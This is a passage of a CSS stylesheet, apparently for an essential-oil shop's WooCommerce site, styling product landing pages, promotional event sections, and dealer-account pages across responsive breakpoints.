}

.tea-tree-desc-bg .bg-with-oppacity {
  background: rgb(20 29 12 / 75%);
}

.eoil-brown-bg-box {
  background: #473732;
}

.with-lavanda-branch p,
.with-lavanda-branch p b .with-lavanda-branch h2,
.text-white p {
  color: #cccccc;
}

.text-white p b,
.text-white p span,
.eoil-massage-bg p,
.eoil-brown-bg-box p {
  color: #ffffff;
}

.eucalyptus-desc-bg .text-white p,
.frankincence-desc-bg .text-white p {
  color: #efefef;
}

.eo-bottles .eoil-half-box-container {
  padding: 0px;
}

.eo-bottles img {
  max-height: 530px;
}

.eoil-svg-single-img {
  height: 160px;
  margin: -65px auto 40px !important;
}

.eoil-packs-bg .eoil-half-box-container p {
  color: #ffffff;
}
.eoil-background-style {
  background-position: right center;
  background-repeat: no-repeat;
  background-size: cover;
  position: relative;
}

.with-aspect-ratio-1-1 {
  padding-top: 100%;
  position: relative;
}

.with-aspect-ratio-1-2 {
  padding-top: 50%;
  position: relative;
}

.with-aspect-ratio-4-1 {
  padding-top: 30%;
  position: relative;
}

.eoil-half-box-container p {
  margin-bottom: 0px;
}
.single-eo-bottle {
  height: 350px;
}

/* SINGLE EO LANDING PAGE */

.single-eoil-container {
  width: 100%;
  position: relative;
}

.single-eoil-container h2 {
  font-family: "GothamBold";
}

.single-eoil-container h4 {
  font-family: "Gotham-Book";
  letter-spacing: 2px;
  text-shadow: none;
  font-size: 23px;
}

.eoil-single-text {
  padding: 65px 0px 30px;
}

.eoil-single-text p b {
  font-family: "Gotham-Book";
  font-weight: bold;
  color: #000000;
}

.with-aspect-ratio-4-1 p b {
  font-family: "GothamMedium";
  font-weight: 500;
}

.with-flex-def {
  -webkit-display: flex;
  -moz-display: flex;
  -ms-display: flex;
  -o-display: flex;
  display: flex;
  align-items: center;
}

.single-eoil-description-text p b {
  font-family: "GothamMedium";
  font-weight: normal;
}

.single-eoil-description-text p {
  margin-bottom: 10px;
}

.with-lavanda-branch .single-eoil-description-text {
  padding-top: 0px;
}

.with-lavanda-branch .single-eoil-description-text p b,
.with-lavanda-branch h2 {
  color: #ffffff;
}

.single-eo-shop-option.with-changed-width {
  width: 70%;
  text-align: center;
}

#primary .eo-landing-main,
#main .eo-landing-main,
.content-area.eo-landing-main {
  margin-bottom: 0px;
}

.eo-landing-main .eoil-landing-page {
  padding-bottom: 0px;
  max-width: 1080px;
  width: 100%;
  margin: 70px auto 10px;
}

.ghc-icon {
  height: 70px;
  float: left;
}

.single-eoil-description-text p.testcertificates {
  margin-bottom: 3px;
}

.single-eoil-description-text p.testcertificates a {
  font-family: "GothamMedium";
  font-weight: normal;
  color: #2a3e43;
  text-decoration: underline;
}

/* carrier oils */

.eoil-landing-page .fade.show,
.eoil-landing-page .modal.in .fade {
  opacity: 1;
}

.eoil-landing-page .modal-dialog-centered {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  min-height: calc(100% - (0.5rem * 2));
  max-width: 500px;
}

.eoil-landing-page .modal .close {
  background: #fe7e1a;
  opacity: 1;
  border-radius: 2px;
  padding: 3px 5px;
}

.eoil-landing-page .modal .close span {
  color: #fff;
  text-shadow: none;
}

.eoil-landing-page .modal-header {
  padding: 15px 15px 15px 20px;
  border-bottom: 0px;
}

.eoil-landing-page .modal-header h5 {
  color: #2f2f2f;
  font-family: "GothamBold";
  margin-bottom: 10px;
}

.carrier-oils .single-eo-shop-option.with-changed-width {
  width: 75%;
  text-align: left;
}

.carrier-with-cbd .single-eo-shop-option.with-changed-width {
  width: 95%;
  padding-top: 35px;
}

.white-with-modals {
  display: flex;
  align-items: center;
  justify-content: flex-end;
  padding: 5px 0px;
  margin-left: -6px;
  margin-right: -6px;
}

.modal-button-wrapper {
  display: flex;
  flex-direction: column;
  width: 100%;
}

.modal-button-wrapper button {
  margin: 5px;
}

.modal-button-wrapper button.eoil-brown-btn {
  padding: 12px 19px 11px;
}

.description-button-wrapper {
  margin-bottom: 20px;
}

.description-button-wrapper .eoil-brown-btn {
  margin-bottom: 6px;
}

.eoil-landing-page div#quantity {
  margin: 0 auto;
}

.eoil-landing-page .quantity-button {
  border: 2px solid #603a13;
}

.single-eo-shop-option a.button.add_to_cart_button {
  font-size: 14px;
  max-width: 145px;
  width: 100%;
}

table.carrier-oil-desc td {
  padding: 5px;
  background-color: transparent !important;
  color: #fff;
  padding-left: 0px;
  padding-bottom: 0px;
  font-family: "AdobeGaramondProRegular";
}

.eoil-buttons-shop-wrrap {
  display: flex;
  flex-wrap: nowrap;
  align-content: center;
  justify-content: center;
  align-items: baseline;
  margin-top: 10px;
}

#main.site-main.eo-landing-main .add_to_cart_button {
  margin: 0px !important;
  font-size: 12px;
  margin-right: 10px !important;
  padding: 6px 15px 5px;
}

#main.site-main.eo-landing-main .smartship-btn,
#main.site-main.eo-landing-main .smartship-btn-add {
  padding: 8px 13px 6px;
  background-color: #ffedb9;
  border: 1px solid #fff;
  border-radius: 0px;
  font-size: 13px;
  color: #000;
  margin-right: 0px !important;
}

#main.site-main.eo-landing-main .smartship-btn {
  text-transform: uppercase;
  padding: 6px 13px 5px;
}

#main.site-main.eo-landing-main .smartship-btn:hover,
#main.site-main.eo-landing-main .smartship-btn-add:hover,
#main.site-main.eo-landing-main .smartship-btn:focus,
#main.site-main.eo-landing-main .smartship-btn-add:focus {
  background-color: #ffe088;
}

.eoil-shop-buttons {
  position: absolute;
  bottom: 20px;
  left: 41.7%;
  left: 47.7%;
}

.eoil-shop-buttons .quantity .qty {
  width: 3.5em;
}

.eoil-buttons-shop-wrrap .modalContent.modalAddSmart p {
  text-align: center;
  font-family: "Gotham-Light", Arial, sans-serif !important;
  font-size: 18px;
  line-height: 19px;
  margin: 5px auto 15px;
}

.eoil-buttons-shop-wrrap .modalContent.modalAddSmart .button-grouped {
  margin-top: 20px;
  float: none;
  margin-top: 20px;
  display: flex;
  justify-content: center;
  align-items: baseline;
}

.eoil-buttons-shop-wrrap
  .modalContent.modalAddSmart
  .button-grouped
  .single_add_to_cart_button {
  background-color: #39863c;
  border-color: #333333;
  font-weight: bold;
  font-size: 14px;
  text-transform: uppercase;
  padding: 6px 25px;
  margin-bottom: 10px;
}

.eoil-buttons-shop-wrrap
  .modalContent.modalAddSmart
  .button-grouped
  .jgtb-add-to-subscription {
  margin-bottom: 0px;
}

.eoil-buttons-shop-wrrap
  .modalContent.modalAddSmart
  .button-grouped
  .single_add_to_cart_button:hover,
.eoil-buttons-shop-wrrap
  .modalContent.modalAddSmart
  .button-grouped
  .single_add_to_cart_button:focus {
  background-color: #4bb14f;
}

.carrier-oils .single-eo-shop-option ul {
  margin: 0px 0px 10px 35px;
}

.carrier-oils .single-eo-shop-option ul li {
  font-family: "AdobeGaramondProRegular";
  font-size: 16px;
  line-height: 17px;
  color: #2a3e43;
}

.eoil-four p {
  margin-bottom: 0px !important;
}

.carrier-oils .baseoil-info {
  padding-top: 16px;
  padding-bottom: 16px;
}

.carrier-oils .baseoil-info img {
  width: 90px;
  float: right;
}

.carrier-oils .baseoil-info p {
  text-transform: uppercase;
  font-family: "GothamMedium";
  font-weight: normal;
}

/* usful tips section */

.tips-sections-wrapp {
  padding: 0px 0px 16px;
}

.tips-container {
  position: absolute;
  top: 0%;
  left: 0%;
  transform: none;
  text-align: left;
  width: 100%;
  display: flex;
  flex-direction: column;
  flex-wrap: nowrap;
  align-content: center;
  align-items: center;
  height: 100%;
}

.tips-div {
  width: 100%;
  height: 100%;
  display: flex;
  flex-direction: row;
  align-content: center;
  justify-content: center;
  align-items: center;
  position: relative;
}

.tips-div-icon {
  height: 100%;
  flex: 1;
  position: relative;
  border-right: 1px solid #707070;
}

.tips-div-text {
  height: 100%;
  flex: 3;
  position: relative;
}

.tips-div-icon-content,
.tips-div-text p {
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
}

.tips-div-icon-content {
  min-height: 49px;
  width: 100%;
  text-align: center;
}

.tips-div-icon-content p {
  font-family: "GothamMedium";
  margin-bottom: 0px;
  margin-top: 5px;
  font-size: 14px;
  line-height: 14px;
  color: #6a5345;
}

.tips-div-text p {
  padding: 0px 20px;
  width: 100%;
  color: #6a5345;
  margin-bottom: 0px;
}

.tips-div-icon-content img {
  height: 30px;
}

/*
@media screen and (max-width: 22000px) and (min-width: 1250px){
  .eoil-landing-page p, table.carrier-oil-desc td, .carrier-oils .single-eo-shop-option ul li{
    font-size: calc(19px + (21 - 19) * ((100vw - 1250px) / (22000 - 1250)));
  }
  .eoil-banner-textblock h1{
    font-size: calc(70px + (90 - 70) * ((100vw - 1250px) / (22000 - 1250)));
  }
  .eoil-landing-page h2 {
    font-size: calc(37px + (44 - 37) * ((100vw - 1250px) / (22000 - 1250)));
  }
  .eoil-landing-page .eoil-banner-textblock p{
    font-size: calc(26px + (28 - 26) * ((100vw - 1250px) / (22000 - 1250)));
  }
}

@media screen and (max-width: 1250px) and (min-width: 1065px){
  .eoil-landing-page p, table.carrier-oil-desc td, .carrier-oils .single-eo-shop-option ul li{
    font-size: calc(16px + (19 - 16) * ((100vw - 1065px) / (1250 - 1065)));
  }
  .eoil-landing-page h2 {
    font-size: calc(30px + (37 - 30) * ((100vw - 1065px) / (1250 - 1065)));
  }
  .eoil-landing-page .eoil-banner-textblock p{
    font-size: calc(24px + (26 - 24) * ((100vw - 1065px) / (1250 - 1065)));
  }
}

@media screen and (max-width: 1065px) and (min-width: 300px){
  .eoil-landing-page p, table.carrier-oil-desc td, .carrier-oils .single-eo-shop-option ul li{
    font-size: calc(14px + (17 - 14) * ((100vw - 300px) / (1065 - 300)));
  }
  .eoil-landing-page h2 {
    font-size: calc(24px + (26 - 24) * ((100vw - 300px) / (1065 - 300)));
  }
  a.eoil-brown-btn{
    font-size: calc(15px + (18 - 15) * ((100vw - 1250px) / (22000 - 1250)));
  }
  .eoil-landing-page .eoil-banner-textblock p{
    font-size: calc(20px + (24 - 20) * ((100vw - 1250px) / (22000 - 1250)));
  }
}

@media screen and (max-width: 1190px) and (min-width: 767px){
  .eo-landing-main .eoil-landing-page{
    margin-top: 118px;
  }
}
*/
@media screen and (min-width: 767px) {
  .show-only-on-mobile {
    display: none;
  }
  .with-aspect-ratio-1-2 .single-eoil-container,
  .with-aspect-ratio-4-1 .container,
  .single-eo-shop-option {
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
    padding: 0px;
  }
  .with-aspect-ratio-4-1 .container {
    width: 100%;
    padding: 0px 10%;
  }
  .show-only-on-pc .container.single-eoil-container {
    padding: 0px 35px;
  }
  .single-eo-shop-option {
    width: 90%;
  }
  .eoil-four p {
    min-height: 80px;
  }
  :lang(da-DK) .eoil-four p {
    min-height: 88px;
  }
}

@media screen and (max-width: 1450px) {
  .logged-in .eo-landing-main .eoil-landing-page {
    margin-top: 118px;
  }
  .page-template-template-eoils-landing-page .eoil-landing-page {
    margin-top: 120px;
  }
}

@media screen and (max-width: 1440px) {
  .eoil-svg-single-img {
    height: 120px;
  }
  .single-eo-bottle,
  .eo-bottles img {
    height: 350px;
  }
}

@media screen and (max-width: 1400px) {
  .eoil-landing-page p {
    font-size: 15px;
    line-height: 19px;
  }
  .eoil-banner-textblock p {
    font-size: 20px;
    line-height: 21px;
  }
  .single-eoil-description-text p {
    margin-bottom: 14px;
  }
  .eoil-four img {
    height: 95px;
  }
  .eoil-four p {
    min-height: 55px;
  }
}

@media screen and (max-width: 1320px) and (min-width: 1080px) {
  #main.site-main.eo-landing-main .add_to_cart_button,
  #main.site-main.eo-landing-main .smartship-btn {
    padding: 7px 16px 5px;
    font-size: 13px;
  }
}

@media screen and (max-width: 1300px) {
  .eoil-landing-page h4 {
    font-size: 20px;
    line-height: 26px;
  }
  .single-eo-shop-option img {
    max-height: 500px;
    margin-bottom: 0px;
  }
}

@media screen and (max-width: 1200px) {
  .single-eo-shop-option.with-changed-width,
  .carrier-oils .single-eo-shop-option.with-changed-width {
    width: 80%;
  }
}

@media screen and (max-width: 1180px) {
  .single-eo-shop-option img {
    max-height: 410px;
  }
}

/*@media screen and (max-width: 1176px){
  .eo-landing-main .eoil-landing-page{
    margin-top: 118px;
  }
}*/

@media screen and (max-width: 1028px) {
  .eoil-four p {
    min-height: 75px;
  }
}

@media screen and (max-width: 1024px) {
  .eoil-banner-textblock h1 {
    font-size: 37px;
    line-height: 41px;
  }

  .page-template-template-eoils-landing-page .eoil-landing-page,
  .logged-in .eo-landing-main .eoil-landing-page {
    margin-top: 0px;
  }
}

@media screen and (max-width: 992px) {
  .eoil-svg-single-img {
    height: 100px;
  }
  .eoil-landing-page h2 {
    margin-bottom: 15px;
    font-size: 19px;
    line-height: 24px;
  }
  .eo-bottles img {
    height: auto;
  }
  .eoil-landing-page h3 {
    font-size: 28px;
    line-height: 30px;
  }
  .with-aspect-ratio-4-1 {
    padding-top: 50%;
  }
  .eoil-landing-page p,
  table.carrier-oil-desc td,
  .carrier-oils .single-eo-shop-option ul li {
    line-height: 15px;
    font-size: 13px;
  }
  .description-button-wrapper {
    margin-bottom: 10px;
  }
  .eoil-landing-page .modal-dialog-centered {
    width: 400px;
  }
  .eoil-four img {
    height: 75px;
  }
  .eoil-landing-page h4 {
    font-size: 17px;
    line-height: 22px;
  }
  .eoil-four img {
    height: 65px;
    margin-bottom: 8px;
  }
  :lang(da-DK) .eoil-four p {
    min-height: 75px;
  }
  .roman-chamomile-desc-bg .bg-with-oppacity {
    padding: 40px 25px 20px;
  }
  .eoil-landing-page .eoil-banner-textblock p {
    font-size: 17px;
    line-height: 100%;
  }
}

@media screen and (max-width: 977px) {
  .eoil-four p {
    min-height: 65px;
  }
}

@media screen and (max-width: 992px) and (min-width: 767px) {
  .single-eoil-description-text p {
    margin-bottom: 6px;
  }
  .eoil-half-box-container {
    width: 97%;
  }
  /*
  .with-flex-def h2{
    font-size: calc(20px + (24 - 20) * ((100vw - 768px) / (992 - 768)));
  }
*/
  .page-template-template-eoils-landing-page .eoil-half-box-button {
    bottom: 20px;
  }

  .page-template-template-eoils-landing-page .eoil-landing-page h3 {
    font-size: 20px;
    line-height: 23px;
  }
  .single-eo-bottle {
    height: 250px;
  }
  .eoil-svg-single-img {
    margin: -20px auto 40px !important;
  }
  #main.site-main.eo-landing-main .smartship-btn {
    padding: 5px 13px 4px;
  }
  #main.site-main.eo-landing-main .add_to_cart_button {
    padding: 4px 15px 3px;
  }
  .eoil-shop-buttons .quantity .qty {
    width: 2.7em;
  }
  .eoil-shop-buttons {
    bottom: 10px;
    left: 40%;
  }
}

@media screen and (min-width: 768px) {
  .show-only-on-pc {
    display: block;
  }
  .show-only-on-mobile {
    display: none;
  }
}

@media screen and (max-width: 767px) {
  .show-only-on-pc {
    display: none;
  }
  .show-only-on-mobile {
    display: block;
    margin-bottom: 16px;
  }
  .show-only-on-mobile .container,
  .with-aspect-ratio-1-2.ar-mobile .container,
  .with-aspect-ratio-4-1 .container {
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
  }
  .eoil-four {
    grid-template-columns: repeat(2, 1fr);
    padding-top: 0px;
  }
  .single-eo-shop-option a.button.add_to_cart_button {
    max-width: 142px;
    width: 100%;
  }
  .eoil-landing-page p {
    font-size: 17px;
  }
  .with-aspect-ratio-1-2 {
    padding-top: 100%;
  }
  .page-template-template-eoils-landing-page .eoil-half-box {
    margin-bottom: 16px;
  }
  .eoil-buttons-shop-wrrap #modalOverlayAddSmart .modalPopup {
    width: 90%;
  }
  .single-eo-shop-option.with-changed-width,
  .carrier-oils .single-eo-shop-option.with-changed-width {
    margin: 0 auto;
  }
  .tips-div-text {
    flex: 5;
  }
}

@media screen and (max-width: 767px) {
  .ar-mobile .with-flex-def {
    flex-direction: column;
  }
  .page-template-template-eoils-landing-page .eoil-halfs {
    grid-row-gap: 0px;
  }
  .eoil-halfs {
    grid-template-columns: repeat(1, 1fr);
  }
  .eoil-halfs {
    display: flex;
    flex-direction: column;
  }
  .single-eo-shop-option a.button.add_to_cart_button {
    max-width: 120px;
    width: 100%;
    padding: inherit;
    padding: 9px 19px 7px;
  }
}

@media screen and (max-width: 767px) {
  .eoil-landing-page p,
  table.carrier-oil-desc td,
  .carrier-oils .single-eo-shop-option ul li {
    font-size: calc(13px + (16 - 14) * ((100vw - 300px) / (767 - 300)));
  }
  .eo-landing-main .eoil-landing-page {
    margin-top: 0px;
  }
  .eoil-halfs {
    grid-template-columns: repeat(1, 1fr);
  }
  .eoil-banner-textblock h1,
  .eoil-landing-page h3 {
    line-height: 1.2;
    font-size: 7vw;
    letter-spacing: 2px;
    margin-top: 0px;
  }
  .eoil-banner-textblock.nomb h1 {
    margin-bottom: 10px;
  }
  .eoil-banner-textblock {
    width: 95%;
  }
  .eoil-brown-button-wrapper {
    bottom: 20px;
  }
  .eoil-brown-btn {
    font-size: 12px;
    padding: 6px 11px 5px;
  }
  .eoil-halfs {
    display: flex;
    flex-direction: column;
  }
  .xs-height {
    height: 200px;
  }
  .eoil-svg-single-img {
    height: 80px;
  }
  .eoil-landing-page h4 {
    line-height: 1.2;
    font-size: 4vw;
    margin-bottom: 5px;
    letter-spacing: 1px;
  }
  .eoil-half-box-button {
    bottom: 20px;
  }
  .with-flex-def {
    flex-direction: column;
  }
  .show-only-on-mobile .with-flex-def {
    flex-direction: row;
  }
  .eoil-single-text {
    padding: 25px 0px 10px;
  }
  .page-template-template-eoils-landing-page .eoil-four {
    padding: 0px;
    grid-row-gap: 0px;
  }
  .page-template-template-eoils-landing-page .eoil-landing-page {
    padding-bottom: 0px;
  }
  .page-template-template-eoils-landing-page .eoil-halfs {
    grid-row-gap: 0px;
  }
  .eoil-diffuser-bg {
    background-position: bottom;
  }
  #main .container.single-eoil-container h4 {
    padding-top: 20px;
  }

  .eoil-landing-page .single-eo-bottle {
    margin-top: -60px;
  }
  .with-aspect-ratio-1-2 {
    padding-top: 100%;
  }
  .single-eo-shop-option img {
    max-height: 300px;
  }
  .single-eoil-description-text {
    padding-top: 0px;
  }
  .eoil-landing-page img {
    max-height: 170px;
  }
  .with-aspect-ratio-4-1 {
    padding-top: 100%;
  }
  .with-aspect-ratio-4-1 .container {
    width: 100%;
  }
  .with-aspect-ratio-4-1 .container br {
    display: none;
  }
  .single-eoil-description-text p {
    margin-bottom: 10px;
  }
  .show-only-on-mobile .row {
    display: flex;
    align-items: center;
  }
  .eoil-landing-page p {
    margin-bottom: 5px;
  }
  .eoil-landing-page h2 {
    font-size: 18px;
    line-height: 22px;
    margin-top: 0px;
  }
  .eoil-landing-page .eoil-banner-textblock p {
    font-size: 17px;
    line-height: 100%;
  }
  .eoil-landing-page.carrier-oils .single-eoil-container img {
    max-height: 100%;
  }
  .eoil-landing-page.carrier-oils .single-eoil-description-text {
    padding-top: 15px;
  }
  .eoil-landing-page .modal-header {
    padding: 15px;
  }
  .eoil-landing-page .quantity-button {
    width: 27px;
    height: 27px;
  }
  .eoil-landing-page .quantity .qty {
    width: 2em;
  }
  .single-eo-shop-option a.button.add_to_cart_button {
    font-size: 13px;
    max-width: 102px;
    padding-bottom: 7px;
    width: 100%;
  }
  #main.site-main.eo-landing-main .add_to_cart_button {
    margin: 0px !important;
    font-size: 11px;
    margin-right: 0px !important;
    max-width: 100%;
    white-space: normal;
    padding-top: 9px;
    padding-bottom: 7px;
  }
  #main.site-main.eo-landing-main .smartship-btn,
  #main.site-main.eo-landing-main .smartship-btn-add {
    padding: 6px 13px 4px;
    font-size: 11px;
    white-space: normal;
    word-break: normal;
    line-height: 14px;
    margin-top: 10px !important;
    width: 100%;
  }
  .eoil-buttons-shop-wrrap {
    flex-direction: column;
  }
  table.carrier-oil-desc {
    width: 100%;
    max-width: 300px;
  }
  .roman-chamomile-desc-bg .bg-with-oppacity {
    padding: 15px;
  }
  img.tips-image {
    max-height: 100% !important;
    width: 100%;
  }
  .tips-div-text p {
    padding: 0px 10px;
  }
  .tips-div-icon-content img {
    height: 25px;
  }
  .tips-div-icon-content p,
  .tips-div-text p {
    margin-bottom: 0px;
  }
  .eoil-svg-single-img {
    margin: 0px auto 10px !important;
  }
  .logged-in .eo-landing-main .eoil-landing-page,
  .eoil-landing-page {
    margin-top: 0px;
  }
  .carrier-with-cbd .single-eo-shop-option.with-changed-width {
    width: 100%;
    padding-top: 0px;
  }
  .carrier-oils .baseoil-info img {
    margin-bottom: 20px;
  }
}

@media screen and (min-width: 576px) {
  .modal-dialog-centered {
    min-height: calc(100% - (1.75rem * 2));
  }
}

@media screen and (max-width: 400px) {
  .xs-height {
    height: 200px;
  }
  .eoil-landing-page .single-eo-bottle {
    height: auto;
  }
  .eoil-four .eoil-half-box img {
    max-width: 55px;
    height: auto;
  }
  .eoil-landing-page .quantity-button {
    width: 22px;
    height: 22px;
    line-height: 20px;
    font-size: 29px;
  }
  .eoil-landing-page .quantity .qty {
    height: 12px;
  }
  .eoil-landing-page .quantity-button.quantity-up {
    font-size: 21px;
    line-height: 22px;
  }
}

@media screen and (max-width: 370px) {
  .xs-height {
    height: 150px;
  }
  .eoil-landing-page .single-eo-bottle {
    margin-top: auto;
  }
  .eoil-landing-page p,
  table.carrier-oil-desc td,
  .carrier-oils .single-eo-shop-option ul li {
    font-size: calc(11px + (16 - 12) * ((100vw - 315px) / (767 - 315)));
    line-height: 116%;
  }
  .eoil-four .eoil-half-box img {
    margin-bottom: 5px;
    height: 47px;
  }
  .eoil-four p {
    min-height: 60px;
  }
  .eoil-landing-page h2 {
    font-size: 15px;
    letter-spacing: 2px;
    line-height: 19px;
  }
  .eoil-landing-page img {
    max-height: 130px;
  }
}

@media screen and (max-width: 370px) and (min-width: 350px) {
  .eoil-four .eoil-half-box img {
    margin-bottom: 7px;
    height: 50px;
  }
  .eoil-four p {
    min-height: 50px;
  }
  .eoil-landing-page img {
    max-height: 150px;
  }
}

@media screen and (max-width: 350px) {
  :lang(da-DK) .eoil-four p {
    min-height: 72px;
  }
  .eoil-four .eoil-half-box img {
    height: 40px;
  }
  #main.site-main.eo-landing-main .smartship-btn,
  #main.site-main.eo-landing-main .smartship-btn-add {
    padding: 6px 10px 4px;
  }
}

table.shop_table.subscription_details a {
  margin: 5px 0px 5px 5px;
  font-size: 14px;
  width: 49%;
}

/* OCTOBER EVENT */

.october-event-bg {
  background-image: url(./images/october-event-bg.jpg);
  background-position: top center;
  background-repeat: no-repeat;
  background-size: cover;
  padding-bottom: 30px;
  padding-top: 50px;
  color: #000;
}

.october-event-bg .info-div {
  text-align: center;
  margin-bottom: 65px;
}

.october-event-bg .info-div h2,
.october-event-program h2 {
  color: #e55025;
  font-weight: bold;
  margin-bottom: 30px;
  font-size: 27px;
  line-height: 27px;
}

.october-event-bg .info-div h5 {
  color: #000;
  line-height: 28px;
}

.october-event-bg h6 {
  font-weight: bold;
  line-height: 27px;
  margin-bottom: 25px;
  color: #000;
}

.october-event-bg p.programinfo {
  font-size: 16px;
  line-height: 21px;
}

.october-event-bg img {
  margin: 35px auto 50px;
  -webkit-box-shadow: 0 2px 5px 0 rgb(0 0 0 / 16%), 0 2px 10px 0 rgb(0 0 0 / 0%);
  box-shadow: 0 2px 5px 0 rgb(0 0 0 / 16%), 0 2px 10px 0 rgb(0 0 0 / 0%);
}

.october-event-bg a.buy-october-event {
  display: table;
  background: #e94e0f;
  color: #fff;
  font-size: 15px;
  border-radius: 5px;
  -webkit-box-shadow: 0 2px 5px 0 rgb(0 0 0 / 16%),
    0 2px 10px 0 rgb(0 0 0 / 12%);
  box-shadow: 0 2px 5px 0 rgb(0 0 0 / 16%), 0 2px 10px 0 rgb(0 0 0 / 30%);
}

.october-event-bg a.buy-october-event:hover,
.october-event-bg a.buy-october-event:focus,
.october-event-bg img:hover,
.october-event-bg img:focus {
  opacity: 0.7;
  cursor: pointer;
}

.october-event-program {
  text-align: center;
  padding: 20px 0px;
  background: #f1f1f1;
}

.october-event-program .row {
  -webkit-box-shadow: 0 2px 5px 0 rgb(0 0 0 / 16%), 0 2px 10px 0 rgb(0 0 0 / 0%);
  box-shadow: 0 2px 5px 0 rgb(0 0 0 / 16%), 0 2px 10px 0 rgb(0 0 0 / 0%);
  border-radius: 2px;
  display: flex;
  align-content: center;
  margin: 50px auto;
  align-items: center;
  justify-content: center;
  flex-wrap: nowrap;
  background: #fff;
}

.october-event-program .row [class*="col-"] {
  margin-bottom: 0px;
  padding: 0px;
}

.october-event-program .program-speaker {
  text-align: left;
  padding: 35px;
  line-height: 23px;
}

.october-event-program .program-speaker p {
  font-size: 16px;
}

@media screen and (max-width: 1310px) and (min-width: 992px) {
  .promo-ticket-section-shop-wrapp .wwater-explore a {
    padding: 12px;
    left: 38% !important;
  }
}

@media screen and (max-width: 1150px) and (min-width: 992px) {
  /*.promo-ticket-section-shop-wrapp .linkPormotional {
    left: 40%!important;
  }*/
  .promo-ticket-section-shop-wrapp img.tickets-img {
    margin-top: 55px;
  }
}

@media screen and (max-width: 992px) and (min-width: 767px) {
  .october-event-program .program-speaker {
    padding: 5px 20px;
    line-height: 20px;
  }
}

@media screen and (max-width: 767px) {
  .october-event-bg {
    padding-top: 15px;
    padding-bottom: 0px;
  }
  .october-event-bg .info-div h2,
  .october-event-program h2 {
    font-size: 22px;
    line-height: 22px;
    margin-bottom: 24px;
  }
  .october-event-bg .info-div h5 {
    line-height: 23px;
  }
  .october-event-bg .info-div {
    margin-bottom: 20px;
    border-bottom: 1px solid #ccc;
    padding-bottom: 5px;
  }
  .october-event-bg h6 {
    line-height: 22px;
    margin-bottom: 18px;
  }
  .october-event-bg img {
    margin: 25px auto 35px;
  }
  .october-event-bg a.buy-october-event {
    margin-bottom: 35px !important;
  }
  .october-event-program .row {
    display: block;
  }
  .october-event-program .program-speaker {
    padding: 20px 15px;
    line-height: 21px;
  }
  .promo-ticket-section-shop-wrapp {
    margin: 25px 10px;
  }
  .october-event-program .row img {
    width: 100%;
  }
}

/* no7 banner upsel promo */

section#no-07-promo {
  margin-top: 40px;
}

.no-07-promo-wrapp {
  background: #c3c7d2;
  border-radius: 5px;
}

section#no-07-promo [class*="col-"] {
  margin-bottom: 0px;
}

#no-07-promo .no-07-promo-img {
  max-height: 175px;
  margin: 20px auto 0px;
  height: 100%;
}

#no-07-promo .no-07-promo-text {
  color: #000;
  padding-top: 10%;
}

#no-07-promo .no-07-promo-text p i {
  font-size: 15px;
  line-height: 16px;
}

.no-07-img {
  border-top-left-radius: 5px;
  border-bottom-left-radius: 5px;
  max-height: 200px;
}

.no-07-promo-text-price {
  text-align: center;
  margin-top: 45%;
  margin-right: 20%;
  color: #000;
  font-size: 22px;
  font-weight: bold;
  margin-bottom: 5px;
}

.no-07-promo-text-price p {
  margin-bottom: 5px;
}

p.no-07-promo-price {
  font-size: 13px;
  font-weight: normal;
  line-height: 15px;
}

img.token-top-10 {
  display: inline-block;
  width: 30px;
  vertical-align: middle;
}

/** OBRISATI **/

a.bonus-guide-link {
  font-size: 14px;
  padding-top: 14px;
  padding-bottom: 14px;
  padding-left: 20px;
  padding-right: 20px;
  color: #fff;
  background-color: #cec2ab;
  border-radius: 5px;
  cursor: pointer;
  display: table;
  margin: 0 auto;
}

section.new-wetality-activity-page.new-way-style,
.full-div {
  margin-top: 100px;
}

.woocommerce-MyAccount-content {
  width: 100% !important;
  border-left: 0;
  padding: 0;
}

.hidden-wallet,
.hidden-request-wire-transfer,
.hidden-bonus {
  display: none;
}

.wallet-custom,
.request-wire-transfer-custom,
.bonus-custom {
  display: block;
}

.news-activity-content-hidden {
  display: block !important;
}

.my_account_orders .button,
.woocommerce-MyAccount-downloads .button {
  font-size: 12px !important;
  padding: 0 10px !important;
  margin: 5px 0 0 5px !important;
}

.my_account_orders .button.view::after {
  content: "" !important;
}

#bank-funding-table:not(.has-background) tbody td {
  background-color: transparent;
}

#bank-funding-table tbody tr:first-child {
  background: #ccc;
}
#bank-funding-table tbody tr:nth-child(2n + 3) {
  background: #ccc;
}

.active-nav-li {
  background: #e8e8e8;
}

#content-of-business .zoom-upcoming-events {
  max-height: none;
  overflow: hidden;
  height: 255px;
  overflow-y: auto;
}

#content-of-business .right-metting-info p {
  font-size: 15px;
  line-height: 20px;
  margin-bottom: 6px;
}

#content-of-business .right-metting-info p b {
  margin-bottom: 5px;
}

#Glossary {
  display: block;
}

/* Style the tab */
.compensation-tab {
  overflow: hidden;
  border-right: 1px solid #ccc;
  border-left: 1px solid #ccc;
  background-color: #f1f1f1;
}

.compensation-tab button {
  background-color: inherit;
  float: left;
  border: none;
  outline: none;
  cursor: pointer;
  padding: 14px 16px;
  transition: 0.3s;
  font-size: 17px;
}

.compensation-tab button:hover {
  background-color: #ddd;
}

.compensation-tab button.active {
  background-color: #ccc;
}

.compensation-tabcontent {
  display: none;
  padding: 6px 12px;
  border: 1px solid #ccc;
  border-top: none;
}

button.tablinks {
  width: 50%;
}

button.tablinks.active {
  border-top: 2px solid #446beb;
  color: rgb(0, 174, 239);
  border-color: rgb(0, 174, 239);
  background: rgb(255, 255, 255);
}
.plan-download {
  color: #fff;
  background-color: #ff675b;
  font-size: 14px;
  padding-top: 14px;
  padding-bottom: 14px;
  padding-left: 20px;
  padding-right: 20px;
  border-radius: 2em;
}

a.back-to-dealer-area {
  background: #e55025;
  color: white;
  padding: 8px 18px;
  border-radius: 20px;
  position: absolute;
  top: 4%;
  left: 1%;
}

section.landing-page a.back-to-dealer-area {
  top: 15%;
}
#edit_section_id a.back-to-dealer-area,
.add-personal-page a.back-to-dealer-area {
  top: 9%;
}

a.back-to-dealer-area:hover {
  background: #872a0f;
}
a.dealer-area {
  font-size: 15px;
  border: 1px solid #e14c2f;
  border-radius: 4px;
  padding: 5px;
}

#content-of-business section#zoom-contact-form {
  background-color: #f1f1f1;
  margin: 50px 0;
